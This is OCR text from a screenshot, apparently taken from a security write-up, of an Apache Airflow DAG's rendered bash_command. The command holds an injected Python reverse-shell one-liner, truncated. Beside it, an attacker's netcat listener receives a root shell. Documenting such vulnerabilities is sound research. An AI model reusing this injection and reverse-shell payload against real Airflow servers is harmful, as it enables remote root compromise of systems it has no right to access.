 On DAG: example_trigger_target_dag
schedule: None
Graph View Tree View Task Duration Task Tries Landing Times Gantt Details Code Trigger DAG
Refresh Delete
Task Instance: bash_task 2020-05-31 07:16:25+00:0
Task Instance Details Rendered Template Log XCom
Rendered Template
bash_command
1 echo "Here is the message: ''";python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
env
None
root@VM-0-14-ubuntu: /xx/docker_hack (ssh)
root@VM-0-14-ubuntu:/xx/docker_hack#
root@VM-0-14-ubuntu:/xx/docker_hack# nc -lk 8888
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
零组攻防实验室
先知社区